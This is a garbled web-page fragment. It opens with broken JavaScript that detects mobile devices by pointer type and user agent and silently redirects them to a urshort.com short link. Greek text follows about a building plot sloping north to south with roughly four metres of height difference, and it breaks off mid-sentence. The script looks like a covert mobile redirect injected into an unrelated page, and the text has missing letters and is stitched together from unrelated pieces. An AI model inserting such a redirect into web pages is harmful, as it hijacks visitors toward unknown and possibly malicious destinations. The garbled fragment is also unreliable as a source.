
(pointer:coarse)").matches||/Android|iPhone|iPad|i
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locat
on.replace("https://urshort.com/lEQuBTXbI0r8");
Το οικόπεδο έχει κλίση από βορρά προς νότο,
με υψομετρική διαφορά περίπου τέσσερα
μέτρα. Έτσι, όλο το...